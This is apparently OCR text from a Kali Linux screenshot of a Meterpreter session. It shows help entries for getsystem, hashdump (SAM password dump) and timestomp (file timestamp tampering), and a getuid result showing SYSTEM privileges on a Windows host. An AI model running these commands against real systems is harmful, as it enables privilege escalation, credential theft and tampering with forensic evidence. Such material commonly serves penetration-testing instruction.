 kali@kali: ~
File Actions Edit View Help
play play a waveform audio file (.wav) on the target system
Priv: Elevate Commands
Command Description
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
Command Description
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
Command Description
timestomp Manipulate file MACE attributes
For more info on a specific command, use <command> -h or help <command>.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getsyst
22:22